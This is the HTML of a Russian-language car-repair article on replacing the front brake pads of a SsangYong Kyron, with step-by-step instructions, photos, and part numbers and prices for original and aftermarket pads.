<link rel="icon" href="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-270x270.png" />
<script>var ajaxUrlFlatPM = "https://koreanautoreview.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script>
<script type="text/javascript">
    (function (w, d, n, s, t) {
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.src = "//realbig.media/rotator.min.js";
        s.type = "text/javascript";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(window, document);
</script>                                   
</head>

<body>
 
<header id="header">
        <div class="wrapper">
            <!--noindex-->
                <a rel="nofollow" href="https://koreanautoreview.com" class="logo"></a>                <div class="search_block"><form role="search" method="get" id="searchform" action="https://koreanautoreview.com/" >
	<input type="text" placeholder="Поиск..." value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value=" " />
</form></div>
                <div onclick="return add_favorite(this);" class="add">Добавить сайт в закладки</div>
                <div class="menu_icon"></div>
            <!--/noindex-->
            <nav class="header_menu"><div class="menu-header_menu-container"><ul id="menu-header_menu" class="menu"><li id="menu-item-18773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18773"><a href="https://koreanautoreview.com/karta-sayta">Карта сайта</a></li>
</ul></div></nav>
        </div>
    </header>
    <div class="wrapper">
<div class="container">
    <div id="content">
        <article class="post">
                        <div class="breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://koreanautoreview.com/" itemprop="url"><span itemprop="title">Главная</span></a></span>  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://koreanautoreview.com/category/ssang-yong" itemprop="url"><span itemprop="title">Ssang Yong</span></a></span>  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://koreanautoreview.com/category/ssang-yong/kyron" itemprop="url"><span itemprop="title">Kyron</span></a></span></div><!-- .breadcrumbs -->                            <h1>Замена передних тормозных колодок СсангЙонг Кайрон</h1>
                <div class="entry">
                    <div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i">Процесс замены</a></li><li><a href="#i-2">Процесс замены тормозных колодок СсангЙонг Кайрон</a></li><li><a href="#i-3">Выбор колодок</a></li><li><a href="#i-4">Рекомендации завода</a></li><li><a href="#i-5">Вывод</a></li></ul></div>
<index><div class="flat_pm_start"></div>
<p class="">Тормозная система СсангЙонг Кайрон как и многие другие узлы унаследована. Но вот размеры колодок и дисков несколько отличаются поэтому подобрать колодки для Кайрон будет не просто.. В данном же случае рассматривается процедура замены передних тормозных колодок Кайрон.</p>
<p class=""><strong>Видеоматериал</strong></p>
<p><iframe loading="lazy" title="Замена тормозных колодок SsangYong Kyron сервисный центр Коптево Фаворит Моторс" width="500" height="375" src="about:blank" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/WpBTTOIoTMk?feature=oembed"></iframe><noscript><iframe title="Замена тормозных колодок SsangYong Kyron сервисный центр Коптево Фаворит Моторс" width="500" height="375" src="https://www.youtube.com/embed/WpBTTOIoTMk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<blockquote>
<p class="">Инструкция по замене передних тормозных колодок СсангЙонг Кайрон</p>
</blockquote>
<h2><span id="i">Процесс замены</span></h2>
<p class="">Передние колодки меняются довольно просто и легко, поскольку при разработке СсангЙонг Кайрон этот нюанс учли производители и сделали максимально доступным для рядового человека. Рассмотрим пошаговый процесс замены передних тормозных колодок.</p>
<h2><span id="i-2">Процесс замены тормозных колодок СсангЙонг Кайрон</span></h2>
<p class="">Конечно, все начинается с простого, снятия колеса. При этом, можно мысленно, про себя или если нет никого рядом, укрыть матом шиномонтаж, который затянул болты по самое не могу и конечно не смазав их.</p>
<ol>
<li>Демонтируем зажимной механизм суппорта.</li>
<li>Откручиваем крепления суппорта.<img decoding="async" class="aligncenter size-full wp-image-11388" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20320'%3E%3C/svg%3E" alt="Замена передних тормозных колодок СсангЙонг Кайрон" width="480" height="320" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-tormoznyx-kolodok-kajron_07.jpg 480w, https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-tormoznyx-kolodok-kajron_07-300x200.jpg 300w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-tormoznyx-kolodok-kajron_07.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-11388" src="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-tormoznyx-kolodok-kajron_07.jpg" alt="Замена передних тормозных колодок СсангЙонг Кайрон" width="480" height="320" srcset="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-tormoznyx-kolodok-kajron_07.jpg 480w, https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-tormoznyx-kolodok-kajron_07-300x200.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" /></noscript></li>
<li>Теперь, когда все свободно и ослаблено, можно снять суппорта.<img decoding="async" class="aligncenter size-full wp-image-11387" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20320'%3E%3C/svg%3E" alt="Замена передних тормозных колодок СсангЙонг Кайрон" width="480" height="320" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-tormoznyx-kolodok-kajron_06.jpg 480w, https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-tormoznyx-kolodok-kajron_06-300x200.jpg 300w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-tormoznyx-kolodok-kajron_06.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-11387" src="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-tormoznyx-kolodok-kajron_06.jpg" alt="Замена передних тормозных колодок СсангЙонг Кайрон" width="480" height="320" srcset="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-tormoznyx-kolodok-kajron_06.jpg 480w, https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-tormoznyx-kolodok-kajron_06-300x200.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" /></noscript></li>
<li>Снимаем фиксирующие скобы.<img decoding="async" class="aligncenter size-full wp-image-11386" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20720'%3E%3C/svg%3E" alt="Замена передних тормозных колодок СсангЙонг Кайрон" width="480" height="720" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-tormoznyx-kolodok-kajron_05.jpg 480w, https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-tormoznyx-kolodok-kajron_05-200x300.jpg 200w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-tormoznyx-kolodok-kajron_05.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-11386" src="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-tormoznyx-kolodok-kajron_05.jpg" alt="Замена передних тормозных колодок СсангЙонг Кайрон" width="480" height="720" srcset="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-tormoznyx-kolodok-kajron_05.jpg 480w, https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-tormoznyx-kolodok-kajron_05-200x300.jpg 200w" sizes="(max-width: 480px) 100vw, 480px" /></noscript></li>
<li>Снимаем колодки.<img decoding="async" class="aligncenter size-full wp-image-11385" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20320'%3E%3C/svg%3E" alt="Замена передних тормозных колодок СсангЙонг Кайрон" width="480" height="320" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-tormoznyx-kolodok-kajron_04.jpg 480w, https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-tormoznyx-kolodok-kajron_04-300x200.jpg 300w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-tormoznyx-kolodok-kajron_04.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-11385" src="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-tormoznyx-kolodok-kajron_04.jpg" alt="Замена передних тормозных колодок СсангЙонг Кайрон" width="480" height="320" srcset="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-tormoznyx-kolodok-kajron_04.jpg 480w, https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-tormoznyx-kolodok-kajron_04-300x200.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" /></noscript></li>
<li>Очищаем суппорт от грязи.<img decoding="async" class="aligncenter size-full wp-image-11384" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20320'%3E%3C/svg%3E" alt="Замена передних тормозных колодок СсангЙонг Кайрон" width="480" height="320" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-tormoznyx-kolodok-kajron_03.jpg 480w, https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-tormoznyx-kolodok-kajron_03-300x200.jpg 300w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-tormoznyx-kolodok-kajron_03.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-11384" src="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-tormoznyx-kolodok-kajron_03.jpg" alt="Замена передних тормозных колодок СсангЙонг Кайрон" width="480" height="320" srcset="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-tormoznyx-kolodok-kajron_03.jpg 480w, https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-tormoznyx-kolodok-kajron_03-300x200.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" /></noscript></li>
<li>Устанавливаем новые тормозные колодки.<img decoding="async" class="aligncenter size-full wp-image-11383" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20320'%3E%3C/svg%3E" alt="Замена передних тормозных колодок СсангЙонг Кайрон" width="480" height="320" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-tormoznyx-kolodok-kajron_02.jpg 480w, https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-tormoznyx-kolodok-kajron_02-300x200.jpg 300w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-tormoznyx-kolodok-kajron_02.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-11383" src="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-tormoznyx-kolodok-kajron_02.jpg" alt="Замена передних тормозных колодок СсангЙонг Кайрон" width="480" height="320" srcset="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-tormoznyx-kolodok-kajron_02.jpg 480w, https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-tormoznyx-kolodok-kajron_02-300x200.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" /></noscript></li>
<li>Плотно фиксируем колодки.<img decoding="async" class="aligncenter size-full wp-image-11382" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20320'%3E%3C/svg%3E" alt="Замена передних тормозных колодок СсангЙонг Кайрон" width="480" height="320" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-tormoznyx-kolodok-kajron_01.jpg 480w, https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-tormoznyx-kolodok-kajron_01-300x200.jpg 300w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-tormoznyx-kolodok-kajron_01.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-11382" src="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-tormoznyx-kolodok-kajron_01.jpg" alt="Замена передних тормозных колодок СсангЙонг Кайрон" width="480" height="320" srcset="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-tormoznyx-kolodok-kajron_01.jpg 480w, https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-tormoznyx-kolodok-kajron_01-300x200.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" /></noscript></li>
<li>Устанавливаем суппорт.</li>
<li>Собираем все, как было.</li>
</ol>
<p class="">На СсангЙонг Кайрон менять передние тормозные колодки проще и быстрее нежили на Тур. Спасибо, производителю за облегчение конструкции.</p>
<h2><span id="i-3">Выбор колодок</span></h2>
<p class="">Выбор тормозных элементов на СсангЙонг Кайрон довольно непростой. Многие производители аналогов предлагают широкий ассортимент деталей, что ставит в тупик рядового владельца. Как уже было сказано ранее, колодки и дисковые тормоза на СсангЙонг Кайрон отличаются в зависимости от объёма двигателя. Оригинальный номер — <span style="color: #000080;"><strong>48130091A0</strong></span>. Средняя стоимость 5000 рублей за комплект.</p>
<p class="">Дилеры и изготовитель рекомендует устанавливать только оригинал, но, что делать, когда на него не хватает денег. Человек начинает искать способы сэкономить и находит ряд аналогов, от дешевого варианта до дорогих запасных частей. Рассмотрим, какие же бывают тормозные колодки на СсангЙонг Кайрон</p>
<table>
<tbody>
<tr>
<td>
<p class="">Наименование</p>
</td>
<td>
<p class="">Каталожный номер</p>
</td>
<td>
<p class="">Список аналогов</p>
</td>
</tr>
<tr>
<td>
<p class="">Ferodo</p>
</td>
<td>
<p class="">FDB1605</p>
</td>
<td>
<p class="">3000</p>
</td>
</tr>
<tr>
<td>
<p class="">Valeo</p>
</td>
<td>
<p class="">301505</p>
</td>
<td>
<p class="">3000</p>
</td>
</tr>
<tr>
<td>
<p class="">Brembo</p>
</td>
<td>
<p class="">P 30 013</p>
</td>
<td>
<p class="">4000</p>
</td>
</tr>
</tbody>
</table>
<h2><span id="i-4">Рекомендации завода</span></h2>
<p class="">Как и всегда, завод изготовитель рекомендует замену колодок производить только на фирменном или дилерском СТО. Наш человек, все выслушав и узнав цену, решает, что нужно сэкономить и заменить их сам. Конечно, иногда возникают трудности гаражного ремонта, но это явление не частое и все, как правило, разрешается очень быстро.</p>
<h2><span id="i-5">Вывод</span></h2>
<p class="">Рассмотрев замену тормозных колодок своими руками, можно понять, что этот процесс довольно несложный, если делать все последовательно и неторопливо. Каждый автолюбитель СсангЙонг Кайрон при наличии желания может заменить тормозные колодки самостоятельно.</p>
<div class="flat_pm_end"></div>
</index>                </div>
                    </article>
        <!--noindex-->
        <div class="after_article">
            <span>Понравилась статья? Поделитесь ссылкой с друзьями:</span><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter"></div>
        </div>
        <!--/noindex-->
        <div class="related_block">
            <div class="title">Похожие публикации</div>
                    </div>
        <div class="comments_block">
            <div class="title">Комментарии к статье</div>
              <div id="comments" class="comments-area">
          <p class="no-comments">К данной статье еще нет комментариев. Оставьте комментарий первым.</p>
      </ul>
     
  <div id="reply-title" class="comment-reply-title">Оставить комментарий</div>	<div id="respond" class="comment-respond">
		<form action="https://koreanautoreview.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Ваше имя</label><input type="text" id="author" name="author" class="author" value="" placeholder="" pattern="[A-Za-zА-Яа-я]{3,}" maxlength="30" autocomplete="on" tabindex="1"></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='11380' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="369fe19d4c" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="217"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div>
        </div>
    </div>
    <aside id="sidebar">
    <div class="block">
        <nav class="sidebar_menu"><div class="menu-sidebar_menu-container"><ul id="menu-sidebar_menu" class="menu"><li id="menu-item-18775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18775"><a href="https://koreanautoreview.com/category/chevrolet">Chevrolet</a>
<ul class="sub-menu">
	<li id="menu-item-18776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18776"><a href="https://koreanautoreview.com/category/chevrolet/aveo">Aveo</a></li>
	<li id="menu-item-18777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18777"><a href="https://koreanautoreview.com/category/chevrolet/captiva">Captiva</a></li>
	<li id="menu-item-18778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18778"><a href="https://koreanautoreview.com/category/chevrolet/cobalt">Cobalt</a></li>
	<li id="menu-item-18779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18779"><a href="https://koreanautoreview.com/category/chevrolet/cruze">Cruze</a></li>
	<li id="menu-item-18780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18780"><a href="https://koreanautoreview.com/category/chevrolet/epica">Epica</a></li>
	<li id="menu-item-18781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18781"><a href="https://koreanautoreview.com/category/chevrolet/lacetti">Lacetti</a></li>
	<li id="menu-item-18782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18782"><a href="https://koreanautoreview.com/category/chevrolet/niva">Niva</a></li>
	<li id="menu-item-18783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18783"><a href="https://koreanautoreview.com/category/chevrolet/spark">Spark</a></li>
</ul>
</li>
<li id="menu-item-18784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18784"><a href="https://koreanautoreview.com/category/daewoo">Daewoo</a>
<ul class="sub-menu">
	<li id="menu-item-18785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18785"><a href="https://koreanautoreview.com/category/daewoo/espero">Espero</a></li>
	<li id="menu-item-18786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18786"><a href="https://koreanautoreview.com/category/daewoo/gentra">Gentra</a></li>
	<li id="menu-item-18787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18787"><a href="https://koreanautoreview.com/category/daewoo/lanos">Lanos</a></li>
	<li id="menu-item-18788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18788"><a href="https://koreanautoreview.com/category/daewoo/matiz">Matiz</a></li>
	<li id="menu-item-18789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18789"><a href="https://koreanautoreview.com/category/daewoo/nexia">Nexia</a></li>
</ul>
</li>
<li id="menu-item-18790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18790"><a href="https://koreanautoreview.com/category/hyundai">Hyundai</a>
<ul class="sub-menu">
	<li id="menu-item-18791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18791"><a href="https://koreanautoreview.com/category/hyundai/accent">Accent</a></li>
	<li id="menu-item-18792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18792"><a href="https://koreanautoreview.com/category/hyundai/creta">Creta</a></li>
	<li id="menu-item-18793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18793"><a href="https://koreanautoreview.com/category/hyundai/elantra">Elantra</a></li>
	<li id="menu-item-18794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18794"><a href="https://koreanautoreview.com/category/hyundai/getz">Getz</a></li>
	<li id="menu-item-18795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18795"><a href="https://koreanautoreview.com/category/hyundai/h-1-starex">H-1 Starex</a></li>
	<li id="menu-item-18796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18796"><a href="https://koreanautoreview.com/category/hyundai/i30">i30</a></li>
	<li id="menu-item-18797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18797"><a href="https://koreanautoreview.com/category/hyundai/ix35">ix35</a></li>
	<li id="menu-item-18798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18798"><a href="https://koreanautoreview.com/category/hyundai/porter">Porter</a></li>
	<li id="menu-item-18799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18799"><a href="https://koreanautoreview.com/category/hyundai/santa-fe">Santa FE</a></li>
	<li id="menu-item-18800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18800"><a href="https://koreanautoreview.com/category/hyundai/solaris">Solaris</a></li>
	<li id="menu-item-18801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18801"><a href="https://koreanautoreview.com/category/hyundai/sonata">Sonata</a></li>
	<li id="menu-item-18825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18825"><a href="https://koreanautoreview.com/category/hyundai/tucson">Tucson</a></li>
</ul>
</li>
<li id="menu-item-18802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18802"><a href="https://koreanautoreview.com/category/kia">Kia</a>
<ul class="sub-menu">
	<li id="menu-item-18803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18803"><a href="https://koreanautoreview.com/category/kia/carens">Carens</a></li>
	<li id="menu-item-18804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18804"><a href="https://koreanautoreview.com/category/kia/carnival">Carnival</a></li>
	<li id="menu-item-18805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18805"><a href="https://koreanautoreview.com/category/kia/ceed">Ceed</a></li>
	<li id="menu-item-18806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18806"><a href="https://koreanautoreview.com/category/kia/cerato">Cerato</a></li>
	<li id="menu-item-18807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18807"><a href="https://koreanautoreview.com/category/kia/magentis">Magentis</a></li>
	<li id="menu-item-18808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18808"><a href="https://koreanautoreview.com/category/kia/mohave">Mohave</a></li>
	<li id="menu-item-18809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18809"><a href="https://koreanautoreview.com/category/kia/niro">Niro</a></li>
	<li id="menu-item-18810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18810"><a href="https://koreanautoreview.com/category/kia/optima">Optima</a></li>
	<li id="menu-item-18811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18811"><a href="https://koreanautoreview.com/category/kia/picanto">Picanto</a></li>
	<li id="menu-item-18812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18812"><a href="https://koreanautoreview.com/category/kia/rio">Rio</a></li>
	<li id="menu-item-18813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18813"><a href="https://koreanautoreview.com/category/kia/sorento">Sorento</a></li>
	<li id="menu-item-18814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18814"><a href="https://koreanautoreview.com/category/kia/soul">Soul</a></li>
	<li id="menu-item-18815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18815"><a href="https://koreanautoreview.com/category/kia/spectra">Spectra</a></li>
	<li id="menu-item-18816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18816"><a href="https://koreanautoreview.com/category/kia/sportage">Sportage</a></li>
	<li id="menu-item-18817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18817"><a href="https://koreanautoreview.com/category/kia/stinger">Stinger</a></li>
</ul>
</li>
<li id="menu-item-18818" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-18818"><a href="https://koreanautoreview.com/category/ssang-yong">Ssang Yong</a>
<ul class="sub-menu">
	<li id="menu-item-18819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18819"><a href="https://koreanautoreview.com/category/ssang-yong/actyon">Actyon</a></li>
	<li id="menu-item-18820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18820"><a href="https://koreanautoreview.com/category/ssang-yong/korando">Korando</a></li>
	<li id="menu-item-18821" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18821"><a href="https://koreanautoreview.com/category/ssang-yong/kyron">Kyron</a></li>
	<li id="menu-item-18822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18822"><a href="https://koreanautoreview.com/category/ssang-yong/musso">Musso</a></li>
	<li id="menu-item-18823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18823"><a href="https://koreanautoreview.com/category/ssang-yong/rexton">Rexton</a></li>
	<li id="menu-item-18824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18824"><a href="https://koreanautoreview.com/category/ssang-yong/tivoli">Tivoli</a></li>
</ul>
</li>
</ul></div></nav>
    </div>
    <!--noindex-->
    <div class="block">
        <div class="title">Популярные записи</div>
                <ul class="popular">
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="193" height="145" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20193%20145'%3E%3C/svg%3E" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Не включается задний дворник СсангЙонг Кайрон" decoding="async" loading="lazy" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-kajron_04.jpg 1920w, https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-kajron_04-300x225.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-kajron_04-768x576.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-kajron_04-1024x768.jpg 1024w" data-lazy-sizes="(max-width: 193px) 100vw, 193px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-kajron_04.jpg" /><noscript><img width="193" height="145" src="https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-kajron_04.jpg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Не включается задний дворник СсангЙонг Кайрон" decoding="async" loading="lazy" srcset="https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-kajron_04.jpg 1920w, https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-kajron_04-300x225.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-kajron_04-768x576.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/06/ne-vklyuchaetsya-zadnij-dvornik-kajron_04-1024x768.jpg 1024w" sizes="(max-width: 193px) 100vw, 193px" /></noscript>                </div>
